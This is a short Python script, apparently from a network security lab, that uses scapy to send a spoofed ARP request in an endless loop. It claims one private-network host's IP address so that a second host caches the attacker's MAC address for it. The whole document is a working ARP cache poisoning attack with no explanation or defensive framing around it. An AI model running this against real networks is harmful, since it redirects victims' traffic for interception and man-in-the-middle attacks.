 #!/usr/bin/python3
from scapy.all import *
from time import sleep
a_ip='10.0.2.128'
b_ip='10.0.2.129'
b_mac='00:0c:29:c0:06:ad'
E = Ether(dst=b_mac)
A = ARP(op='who-has', psrc=a_ip, pdst=b_ip, hwdst=b_mac)
pkt = E/A
while True:
    sendp(pkt)
    sleep(0.1)